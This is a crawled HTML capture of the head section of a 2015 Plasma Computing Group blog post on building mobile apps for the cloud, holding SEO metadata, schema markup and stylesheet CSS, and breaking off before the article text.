

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/?related_post_from=3868
body_size: 25223
content:
<!doctype html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="98dC2e1ILF0PFO1ggBPpBPA5VvSXDF2qxwGKpob6o2A" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Building Your Own Web or Mobile Apps for the Cloud - Plasma</title>
	<meta name="description" content="There are tools and technologies to make a mobile app development initiative easier and faster to deploy." />
	<link rel="canonical" href="https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Building Your Own Web or Mobile Apps for the Cloud - Plasma" />
	<meta property="og:description" content="There are tools and technologies to make a mobile app development initiative easier and faster to deploy." />
	<meta property="og:url" content="https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/" />
	<meta property="og:site_name" content="Plasma Computing Group Inc" />
	<meta property="article:published_time" content="2015-02-21T10:30:26+00:00" />
	<meta property="article:modified_time" content="2024-07-02T09:53:56+00:00" />
	<meta property="og:image" content="https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="plasma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="plasma" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/#article","isPartOf":{"@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/"},"author":{"name":"plasma","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102"},"headline":"Building Mobile Apps for the Cloud","datePublished":"2015-02-21T10:30:26+00:00","dateModified":"2024-07-02T09:53:56+00:00","mainEntityOfPage":{"@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/"},"wordCount":508,"commentCount":0,"publisher":{"@id":"https://www.plasmacomp.com/#organization"},"image":{"@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg","articleSection":["Blogs","Cloud Services","Mobile Development"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/#respond"]}]},{"@type":"WebPage","@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/","url":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/","name":"Building Your Own Web or Mobile Apps for the Cloud - Plasma","isPartOf":{"@id":"https://www.plasmacomp.com/#website"},"primaryImageOfPage":{"@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/#primaryimage"},"image":{"@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg","datePublished":"2015-02-21T10:30:26+00:00","dateModified":"2024-07-02T09:53:56+00:00","description":"There are tools and technologies to make a mobile app development initiative easier and faster to deploy.","breadcrumb":{"@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/#primaryimage","url":"https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg","width":1110,"height":550,"caption":"Building-Mobile-Apps-for-the-Cloud"},{"@type":"BreadcrumbList","@id":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasmacomp.com/"},{"@type":"ListItem","position":2,"name":"Building Mobile Apps for the Cloud"}]},{"@type":"WebSite","@id":"https://www.plasmacomp.com/#website","url":"https://www.plasmacomp.com/","name":"Plasma Computing Group Inc","description":"Digital Transformation Solutions to Match Your Enterprise Needs","publisher":{"@id":"https://www.plasmacomp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasmacomp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.plasmacomp.com/#organization","name":"Plasma Computing Group Inc","url":"https://www.plasmacomp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/logo/image/","url":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","width":599,"height":250,"caption":"Plasma Computing Group Inc"},"image":{"@id":"https://www.plasmacomp.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102","name":"plasma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","caption":"plasma"},"sameAs":["https://staging.plasmastaging.com"],"url":"https://www.plasmacomp.com/author/plasma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Feed" href="https://www.plasmacomp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Comments Feed" href="https://www.plasmacomp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Building Mobile Apps for the Cloud Comments Feed" href="https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fblogs%2Fbuilding-mobile-apps-for-the-cloud%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fblogs%2Fbuilding-mobile-apps-for-the-cloud%2F&#038;format=xml" />
<style>:root {--redias-grey-color: #747475;--redias-primary-color: #ff6a32;--redias-secondary-color: #089fac;--redias-dark: #1b0e22;--redias-dark-color: #111521;--redias-grey-light-color: #b8b8b8;--redias-bg-primary-transparent: rgba(255, 106, 50, 0.7);--redias-bg-secondary-transparent: rgba(8, 159, 172, 0.6);--redias-bg-dark: #17172f;--redias-bg-dark-light: #20203f;--redias-bg-gradiant-color: linear-gradient(45deg, rgba(255, 106, 50, 1) 0%, rgba(8, 159, 172, 1) 100%); --redias-bg-gradiant-transparent: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);--redias-secondary-font: "Roboto", sans-serif;--redias-primary-font: "Roboto", sans-serif;--redias-white-color: #fff; --redias-bg-white: #fff; --redias-bg-light-color: #f5f3ef; --redias-border-color: #17172f20; --redias-shadow-sm: 0px 8px 16px 0px rgba(0, 0, 0, 0.04); --redias-shadow-lg: 0px 8px 18px 0px rgba(0, 0, 0, 0.1);}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 